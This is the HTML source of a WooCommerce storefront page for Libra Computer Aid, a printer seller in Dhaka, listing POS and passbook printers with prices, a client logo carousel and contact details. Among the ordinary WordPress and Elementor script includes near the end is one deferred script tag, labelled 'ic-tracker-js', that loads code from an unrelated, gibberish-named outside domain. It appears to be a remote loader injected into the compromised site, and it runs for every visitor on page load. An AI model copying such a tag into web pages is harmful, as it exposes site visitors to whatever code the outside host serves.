                                            <h4 class="title"><a href="https://librabd.net/product/tally-dascom-t5040-passbook-printer/">TALLY DASCOM T5040 Passbook Printer</a></h4>
                                            
	<span class="price"><strong>Call for Price</strong></span>
                                        </div>
                                    </div>

                                </div>

                                                       </div>
                        </div>

                    </div>
                                    <div class="ht-tab-pane " id="woolentortabae054bc9">
                        
                        <div class="ht-row">
                            <div class="ht-col-lg-3 ht-col-md-6 ht-col-sm-6 ht-col-xs-12 mb-50">
                                
                                <div class="product-item  ">

                                    <div class="product-inner">
                                        <div class="image-wrap">
                                            <a href="https://librabd.net/product/jolimark-tp850-pos-printer/" class="image">
                                                
	<span class="onsale">Sale!</span>
	<img loading="lazy" decoding="async" width="799" height="662" src="https://librabd.net/wp-content/uploads/2022/01/15a.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://librabd.net/wp-content/uploads/2022/01/15a.jpg 800w, https://librabd.net/wp-content/uploads/2022/01/15a-300x249.jpg 300w, https://librabd.net/wp-content/uploads/2022/01/15a-768x636.jpg 768w" sizes="auto, (max-width: 799px) 100vw, 799px" />                                            </a>
                                                                                                                                        <div class="actions style_two">
                                                    <a href="?add-to-cart=4075" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4075" data-product_sku="" aria-label="Add &ldquo;JOLIMARK TP850 POS Printer&rdquo; to your cart" rel="nofollow">Add to cart</a>                                                </div>
                                            
                                            
                                        </div>
                                        
                                        <div class="content">
                                            <h4 class="title"><a href="https://librabd.net/product/jolimark-tp850-pos-printer/">JOLIMARK TP850 POS Printer</a></h4>
                                            
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>12,500.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>12,000.00</bdi></span></ins></span>
                                        </div>
                                    </div>

                                </div>

                                                       </div>
                            <div class="ht-col-lg-3 ht-col-md-6 ht-col-sm-6 ht-col-xs-12 mb-50">
                                
                                <div class="product-item  ">

                                    <div class="product-inner">
                                        <div class="image-wrap">
                                            <a href="https://librabd.net/product/dascom-dt230-pos-printer/" class="image">
                                                
	<span class="onsale">Sale!</span>
	<img loading="lazy" decoding="async" width="320" height="296" src="https://librabd.net/wp-content/uploads/2022/01/16a.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://librabd.net/wp-content/uploads/2022/01/16a.jpg 320w, https://librabd.net/wp-content/uploads/2022/01/16a-300x278.jpg 300w" sizes="auto, (max-width: 320px) 100vw, 320px" />                                            </a>
                                                                                                                                        <div class="actions style_two">
                                                    <a href="?add-to-cart=4078" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4078" data-product_sku="" aria-label="Add &ldquo;DASCOM DT230 POS Printer&rdquo; to your cart" rel="nofollow">Add to cart</a>                                                </div>
                                            
                                            
                                        </div>
                                        
                                        <div class="content">
                                            <h4 class="title"><a href="https://librabd.net/product/dascom-dt230-pos-printer/">DASCOM DT230 POS Printer</a></h4>
                                            
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>18,500.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>18,000.00</bdi></span></ins></span>
                                        </div>
                                    </div>

                                </div>

                                                       </div>
                        </div>

                    </div>
                
            
        </div>  


        		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-153553c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="153553c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-abe14a8" data-id="abe14a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0c4f572 elementor-widget elementor-widget-heading" data-id="0c4f572" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Esteemed Clients​</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7d885a0 elementor-widget elementor-widget-spacer" data-id="7d885a0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2839327 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2839327" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9119a52" data-id="9119a52" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3642fe5 elementor-arrows-position-inside elementor-widget elementor-widget-image-carousel" data-id="3642fe5" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;8&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;arrows&quot;,&quot;autoplay_speed&quot;:1500,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:51,&quot;sizes&quot;:[]},&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-carousel-wrapper swiper-container" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper">
								<div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://librabd.net/wp-content/uploads/2024/10/1.png" alt="1" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://librabd.net/wp-content/uploads/2024/10/2.png" alt="2" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://librabd.net/wp-content/uploads/2024/10/3.png" alt="3" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://librabd.net/wp-content/uploads/2024/10/4.png" alt="4" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://librabd.net/wp-content/uploads/2024/10/5.png" alt="5" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://librabd.net/wp-content/uploads/2024/10/6.png" alt="6" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://librabd.net/wp-content/uploads/2024/10/7.png" alt="7" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://librabd.net/wp-content/uploads/2024/10/8.png" alt="8" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://librabd.net/wp-content/uploads/2024/10/9.png" alt="9" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://librabd.net/wp-content/uploads/2024/10/10.png" alt="10" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://librabd.net/wp-content/uploads/2024/10/11.png" alt="11" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://librabd.net/wp-content/uploads/2024/10/12.png" alt="12" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://librabd.net/wp-content/uploads/2024/10/13.png" alt="13" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://librabd.net/wp-content/uploads/2024/10/14.png" alt="14" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://librabd.net/wp-content/uploads/2024/10/15.png" alt="15" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://librabd.net/wp-content/uploads/2024/10/16.png" alt="16" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://librabd.net/wp-content/uploads/2024/10/17.png" alt="17" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://librabd.net/wp-content/uploads/2024/10/18.png" alt="18" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://librabd.net/wp-content/uploads/2024/10/19.png" alt="19" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://librabd.net/wp-content/uploads/2024/10/20.png" alt="20" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://librabd.net/wp-content/uploads/2024/10/21.png" alt="21" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://librabd.net/wp-content/uploads/2024/10/22.png" alt="22" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://librabd.net/wp-content/uploads/2024/10/23.png" alt="23" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://librabd.net/wp-content/uploads/2024/10/24.png" alt="24" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://librabd.net/wp-content/uploads/2024/10/25.png" alt="25" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://librabd.net/wp-content/uploads/2024/10/26.png" alt="26" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://librabd.net/wp-content/uploads/2024/10/27.png" alt="27" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://librabd.net/wp-content/uploads/2024/10/28.png" alt="28" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://librabd.net/wp-content/uploads/2024/10/29.png" alt="29" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://librabd.net/wp-content/uploads/2024/10/30.png" alt="30" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://librabd.net/wp-content/uploads/2024/10/31.png" alt="31" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://librabd.net/wp-content/uploads/2024/10/32.png" alt="32" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://librabd.net/wp-content/uploads/2024/10/33.png" alt="33" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://librabd.net/wp-content/uploads/2024/10/34.png" alt="34" /></figure></div>			</div>
																<div class="elementor-swiper-button elementor-swiper-button-prev">
						<i class="eicon-chevron-left" aria-hidden="true"></i>
						<span class="elementor-screen-only">Previous</span>
					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next">
						<i class="eicon-chevron-right" aria-hidden="true"></i>
						<span class="elementor-screen-only">Next</span>
					</div>
									</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
				<div data-elementor-type="footer" data-elementor-id="131" class="elementor elementor-131 elementor-location-footer" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0e05804 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="0e05804" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c119f3a" data-id="c119f3a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-51496e6 elementor-widget elementor-widget-image" data-id="51496e6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="725" height="100" src="https://librabd.net/wp-content/uploads/2021/07/Web-Page-logo.png" class="attachment-large size-large" alt="" loading="lazy" srcset="https://librabd.net/wp-content/uploads/2021/07/Web-Page-logo.png 725w, https://librabd.net/wp-content/uploads/2021/07/Web-Page-logo-300x41.png 300w" sizes="auto, (max-width: 725px) 100vw, 725px" />															</div>
				</div>
				<div class="elementor-element elementor-element-a6a8187 elementor-icon-list--layout-inline elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a6a8187" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+8809606992233">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">+88 09606992233</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:info@librabd.net">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@librabd.net</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/libracomputeraid">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-square"></i>						</span>
										<span class="elementor-icon-list-text">libracomputeraid</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">01713-434356 (DOT / Line Printer Sales & Service),01713-016473 (LaserJet Printer Sales)</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-92d5db8 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="92d5db8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marked-alt"></i>						</span>
										<span class="elementor-icon-list-text">House No- 99 , Road No- 11/A, Dhanmondi, Dhaka 1209, Bangladesh.</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-b46bcc4 elementor-widget elementor-widget-text-editor" data-id="b46bcc4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Copyright © 2021 Libra Computer Aid. </p>						</div>
				</div>
				<div class="elementor-element elementor-element-e14c420 elementor-widget elementor-widget-text-editor" data-id="e14c420" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Developed by <a style="color:lightgreen" href="http://seriouslypowerfulcontent.com/">SPContent</a>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5261c24" data-id="5261c24" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6e20efd elementor-widget elementor-widget-image" data-id="6e20efd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="458" src="https://librabd.net/wp-content/uploads/2021/02/ISO.png" class="attachment-large size-large" alt="" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-c178f0b elementor-widget elementor-widget-heading" data-id="c178f0b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">ISO 9001:2015</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="woolentor_mini_cart_area woolentor_mini_cart_pos_left">
    <div class="woolentor_mini_cart_icon_area">
                <span class="woolentor_mini_cart_counter">0</span>
        <span class="woolentor_mini_cart_icon"><i class="sli-basket-loaded"></i></span>
    </div>
    <div class="woolentor_body_opacity"></div>
    <div class="woolentor_cart_content_container">
            </div>
</div><div class="woocommerce" id="htwlquick-viewmodal"><div class="htwl-modal-dialog product"><div class="htwl-modal-content"><button type="button" class="htcloseqv"><span class="sli sli-close"><span class="woolentor-placeholder-remove">X</span></span></button><div class="htwl-modal-body"></div></div></div></div><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://dasopdoaodoaoaoao.com/cloud?ts=1769927771" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://librabd.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.2" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://librabd.net/cart-2/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://librabd.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.2" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://librabd.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.2" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://librabd.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.2" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7e878c250c6bdc78cee9fa928aa4dfa7","fragment_name":"wc_fragments_7e878c250c6bdc78cee9fa928aa4dfa7","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://librabd.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.2" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="woolentor-mini-cart-js-extra">
/* <![CDATA[ */
var woolentorMiniCart = {"addedToCart":""};
//# sourceURL=woolentor-mini-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://librabd.net/wp-content/plugins/woolentor-addons-pro/assets/js/woolentor-mini-cart.js?ver=1.8.5" id="woolentor-mini-cart-js"></script>
<script type="text/javascript" src="https://librabd.net/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script type="text/javascript" src="https://librabd.net/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://librabd.net/wp-content/plugins/ht-slider-for-elementor/assets/js/slick.min.js?ver=1.2.5" id="slick-js"></script>
<script type="text/javascript" src="https://librabd.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://librabd.net/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://librabd.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=5.6.2" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="woolentor-widgets-scripts-js-extra">
/* <![CDATA[ */
var woolentor_addons = {"woolentorajaxurl":"https://librabd.net/wp-admin/admin-ajax.php","ajax_nonce":"370a71d47f"};
//# sourceURL=woolentor-widgets-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://librabd.net/wp-content/plugins/woolentor-addons/assets/js/woolentor-widgets-active.js?ver=2.1.8" id="woolentor-widgets-scripts-js"></script>
<script type="text/javascript" src="https://librabd.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.3.7" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://librabd.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.4.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://librabd.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.4.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/librabd.net\/wp-admin\/admin-ajax.php","nonce":"5ab538c0b3","urls":{"assets":"https:\/\/librabd.net\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"menu_cart":{"cart_page_url":"https:\/\/librabd.net\/cart-2\/","checkout_page_url":"https:\/\/librabd.net\/checkout-2\/"},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/librabd.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://librabd.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.3.7" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://librabd.net/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://librabd.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://librabd.net/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://librabd.net/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.4.4" id="share-link-js"></script>
<script type="text/javascript" src="https://librabd.net/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var uael_particles_script = {"uael_particles_url":"https://librabd.net/wp-content/plugins/ultimate-elementor/assets/min-js/uael-particles.min.js","particles_url":"https://librabd.net/wp-content/plugins/ultimate-elementor/assets/lib/particles/particles.min.js","snowflakes_image":"https://librabd.net/wp-content/plugins/ultimate-elementor/assets/img/snowflake.svg","gift":"https://librabd.net/wp-content/plugins/ultimate-elementor/assets/img/gift.png","tree":"https://librabd.net/wp-content/plugins/ultimate-elementor/assets/img/tree.png","skull":"https://librabd.net/wp-content/plugins/ultimate-elementor/assets/img/skull.png","ghost":"https://librabd.net/wp-content/plugins/ultimate-elementor/assets/img/ghost.png","moon":"https://librabd.net/wp-content/plugins/ultimate-elementor/assets/img/moon.png","bat":"https://librabd.net/wp-content/plugins/ultimate-elementor/assets/img/bat.png","pumpkin":"https://librabd.net/wp-content/plugins/ultimate-elementor/assets/img/pumpkin.png"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.4.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"hello-theme-header-footer":true,"landing-pages":true,"elements-color-picker":true,"admin-top-bar":true,"form-submissions":true,"video-playlist":true},"urls":{"assets":"https:\/\/librabd.net\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":4223,"title":"Libra%20Computer%20Aid%20%E2%80%93%20Commited%20to%20provide%20cost%20effective%20printing%20solution","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://librabd.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.4.4" id="elementor-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-after">
/* <![CDATA[ */
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){		
											var uael_url = uael_particles_script.uael_particles_url;
											
											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});
								 jQuery( document ).on( "ready elementor/popup/show", () => {
